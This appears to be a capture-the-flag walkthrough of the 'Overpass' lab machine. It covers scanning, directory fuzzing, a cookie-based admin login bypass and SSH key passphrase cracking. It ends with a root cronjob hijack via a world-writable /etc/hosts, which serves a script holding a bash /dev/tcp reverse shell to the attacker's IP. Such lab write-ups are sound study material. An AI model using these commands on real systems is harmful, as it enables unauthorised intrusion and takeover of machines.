
Description
What happens when some broke CompSci students make a password manager?
Starting off with deploying the machine, and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.121.165 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p22,80 10.10.121.165 -oN nmap.log

Result scan shows that port 22 is running with SSH service and port 80 is running Golang Server.
Let’s start by visiting http://$IP,
We are welcomed by a webpage having nice description about overpass.

So now I decided to check its source code and I do found something and I spent few time on it to quickly check what is it about but I can’t actually found anything regarding this comment,
So, let’s move forward with fuzzing directories,
1
gobuster dir -u http://$IP/ -w /usr/share/SecLists/Discovery/Web-Content/common.txt -q 2>/dev/null -o gobuster.log

after fuzzing directories, I found a hidden directory named admin.
So I quickly head over to the path http://$IP/admin,

and got a login panel for administrator user to login into application. I tried to brute force this login page, tried default creds but nothing works in the end.
So I decided to check it’s source code and there I found a login.js file which seems interesting,

After looking at the code of the login.js file, I can say that the login page is handled by a specific JS code. When creds are entered, it sends these creds to a specific endpoints to get a response,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
async function login() {
const usernameBox = document.querySelector("#username");
const passwordBox = document.querySelector("#password");
const loginStatus = document.querySelector("#loginStatus");
loginStatus.textContent = ""
const creds = { username: usernameBox.value, password: passwordBox.value }
const response = await postData("/api/login", creds)
const statusOrCookie = await response.text()
if (statusOrCookie === "Incorrect credentials") {
loginStatus.textContent = "Incorrect Credentials"
passwordBox.value=""
} else {
Cookies.set("SessionToken",statusOrCookie)
window.location = "/admin"
}
}
Looking at the function login, there’s a simple if else statement. Basically, it’s checking if the response is equal to “Incorrect Credentials”. If true, it will display a message saying “Incorrect Credentials”. Otherwise, it will set a cookie named “SessionToken” to the returned statusOrCookie and redirect the user to /admin.
Read more about session management and cookies here: Owasp Cheatsheet
Since this is only checking for a cookie named SessionToken let’s just create a cookie and give it any value,
1
2
Name: SessionToken
Path: /

After refreshing the page, we got entry to admin panel. We can clearly see that this is a private RSA key of Paradox user,

But we can’t just use this key that easily to login. We first need to convert this key into crack-able hash so that we can crack this hash using JTR,
1
2
/usr/share/john/ssh2john.py keys > hash
john hash

after few seconds, I got the passphrase for this private key.
So let’s quickly change the permissions of the key. I tried to login as Paradox user using private key but can’t login. So tried to login as james user and got authenticated,
1
2
chmod 600 keys
ssh -i keys james@10.10.44.7

Enumerating james user home directory and we got user flag,

There is also a hidden file named .overpass, so checking it’s content,
1
cat .overpass


I got a gibberish text which when I decoded from ROT47 to original text, got some key-value pair text but didn’t knew what to do with it,

Next, I read the contents of todo.txt and there I saw that the note mentions an automated build script which probably is set-up as a cronjob,
1
cat todo.txt
I checked the /etc/crontab file,
1
cat /etc/crontab

We see that the cronjob fetches the buildscript from the website and pipes it to bash. To exploit this we’d need to somehow redirect the domain to our IP.

Here’s the code of buildscript.sh we downloaded from /downloads folder from website,

Luckily, when running linpeas we find out that /etc/hosts is world-writable,

With this we can replace the localhost IP with our IP and serve a malicious bash script,

Let’s change the ip of overpass.thm to tun0 IP,
Back on our host machine
1
2
3
4
5
6
7
mkdir -p downloads/src/
echo "bash -c 'exec bash -i &>/dev/tcp/10.9.11.12/4444 <&1'" > downloads/src/buildscript.sh
sudo python3 -m http.server 80
# on another session
nc -nvlp 4444
id

Now we can get our root user flag.
